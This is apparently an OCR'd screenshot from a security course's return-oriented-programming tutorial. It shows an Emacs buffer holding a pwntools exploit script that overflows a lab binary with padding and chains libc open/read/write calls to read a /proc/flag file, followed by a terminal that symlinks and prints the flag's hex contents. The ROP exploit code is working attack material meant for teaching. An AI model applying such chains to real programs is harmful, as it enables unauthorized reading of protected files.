 VMware Fusion File Edit View Virtual Machine Window Help
Sun Jan 24 8:17 PM
archlinux
[1] 2 3 4 5 6 7 8 9 0 - + | Tall | | x.py | /home/taesoo/tmp/cs6265/tut06-rop/x.py - Emacs
192.168.12.2 0.0KB/0.0KB | C: 0% M: 24% (7248M) | Updating... | V: 6% | Updating... | 01/24/21 08:17 PM (Sun)
EN
19 OPEN = LIBC + 0x000f4c90
20 READ = LIBC + 0x000f51b0
21 WRITE = LIBC + 0x000f5270
22
23 print("LIBC: 0x%x" % LIBC)
24 print("OPEN: 0x%x" % OPEN)
25 print("READ: 0x%x" % READ)
26 print("WRITE: 0x%x" % WRITE)
27
28 # open("/proc/flag", 0)
29 # read(3, buf, 1048)
30 # write(1, buf, 1048)
31
32 payload = [
33 "A" * 44,
34
35 p32(OPEN),
36 p32(PPR),
37 p32(0x080488a2),
38 p32(0),
39
40 p32(READ),
41 "DDDD",
42 p32(3),
43 p32(BUF),
44
45 ]
46
47 gdb.attach(p, "c")
48
49 p.sendline("".join(payload))
50
51 p.interactive()
~
~
~
~
~
~
~
~
~
~
~
~
1 * 777 x.py Python camelCaseⓐⓨⓌⓟⒺeⓀⓈ unix | 44: 4 Bottom
Search:
~/tmp/cs6265/tut06-rop ✔ 3.7.7
ln -s /proc/flag 250382
~/tmp/cs6265/tut06-rop ✔ 3.7.7
la
.rw------- 52 taesoo taesoo 11s .gdb_history
lrwxrwxrwx 10 taesoo taesoo 1s 250382 -> /proc/flag
.rw-r--r-- 11k taesoo taesoo 3M README
.rwxr-xr-x 10k taesoo taesoo 3M target*
.r-sr-x--- 10k taesoo taesoo 3M target-seccomp*
.rwxr-xr-x 740 taesoo taesoo 34s x.py*
~/tmp/cs6265/tut06-rop ✔ 3.7.7
cat 250382
F38FE749E36CD0437AD0062D6836C393618FCC4A412FDE666C89EB41AC0814D5
B734EBE71127B13BFE569599D6521FF424CEBDF34F07A91CF70B8CB12E324283
788E593AF6DED9DC41A86AB64EA9A7D9A2EF718EB8B6ACFEF7A195EF241649E1
E392715E0E0E936D46E3048A1AA22ADAD0874F6A25092B87D834E2E1E95E20AE
BE020DC6D44A858FA33063F6EDCE7AFFDB858583255CA09CFAC73D73E6AD8A9D
B284D6E905DCBE49D0E24D844B28CEE909A91515E97883A744A854BB60BB50A5
3AFE33A987FC897A39218C553951E87D2E5FEF0D312500DD936A9A0A2F59C450
>>> FOR TESTING <<<
D4F31AC01E20589A6D7E1EE3026881F3B01F791B425198A9B0468B094C58797E
EC266EA25DE5EC175CB1E01B4E92830E6CDFA8FB36C8EC58B37B400D4F75B0F9
59CB724D7681B69F5D3A485F0DF03C23AB4B58D566D6849471554FEC5BB76D90
7DB098B8A60C23C81F41923CBF6CB3C23511C258A3BD04DB1FF697A7070E03E8
2747CB047C92E27232B4050A3B6D8A6E8377D939933AD921C6B14BA1FCD2BEA2
3199EC6E3C817041CD61B7B1394CAB1EBB01ACD74D4F1A7E857D22FDA227B834
2AF0AEC61229004D9E8CF6F4E3622419A37F6D410526951D6EB2F639DBEA49AD
~/tmp/cs6265/tut06-rop ✔ 3.7.7
1:zsh 2:zsh 3:zsh 4:zsh- 6:zsh*
vl